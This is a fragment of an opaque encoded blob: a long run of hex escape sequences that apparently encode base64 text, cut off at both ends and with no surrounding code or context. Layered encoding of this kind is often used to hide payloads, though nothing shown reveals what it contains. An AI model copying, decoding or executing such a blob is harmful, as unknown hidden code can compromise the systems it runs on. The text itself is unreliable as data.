52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x